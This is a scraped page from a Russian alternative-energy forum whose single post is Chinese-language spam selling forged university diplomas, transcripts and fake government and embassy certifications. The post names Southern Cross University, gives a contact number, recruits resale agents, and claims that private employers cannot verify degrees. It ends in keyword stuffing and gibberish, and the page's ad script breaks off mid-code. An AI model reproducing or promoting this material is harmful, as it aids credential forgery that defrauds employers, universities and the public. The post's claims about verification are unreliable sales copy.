

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15
body_size: 16746
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15">

	


	


	
	
	
	<title>澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9" rel="tag">澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869520616》澳洲真实原版毕业证成绩单学历文凭学历证书澳洲证书假学历假文凭高仿证件毕业证书Southern Cross University</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15" title="澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869">6 месяцев, 3 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-215226-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-215226" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">05.03.2023 в 18:41</span>

		
		<a href="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15#post-215226" class="bbp-reply-permalink">#215226</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-215226 topic type-topic status-publish hentry topic-tag-78047">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869520616》澳洲真实原版毕业证成绩单学历文凭学历证书澳洲证书假学历假文凭证件Southern Cross University澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869520616》澳洲真实原版毕业证成绩单学历文凭学历证书澳洲证书假学历假文凭证件Southern Cross University澳洲毕业证证书办理南十字星大学文凭毕业证成绩单《Q/微869520616》澳洲真实原版毕业证成绩单学历文凭学历证书澳洲证书假学历假文凭证件Southern Cross Universitycbcb，tyjmty，tyjmty，rthrt，yukjyu，tyjmty，fdbf，dffnhtr，tjtyjt，tynjmty，tyumjkt！fgnbfggn，tyumjkt。tjtyjt，tyjmty，tjntyu，tyumjkt。42A2004</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-215226" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15"><input type="hidden" id="_wpnonce" name="_wpnonce" value="9ad8bb4981"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"215226","bbp_ajaxurl":"\/forums\/topic\/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AF%81%E4%B9%A6%E5%8A%9E%E7%90%86%E5%8D%97%E5%8D%81%E5%AD%97%E6%98%9F%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-15\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 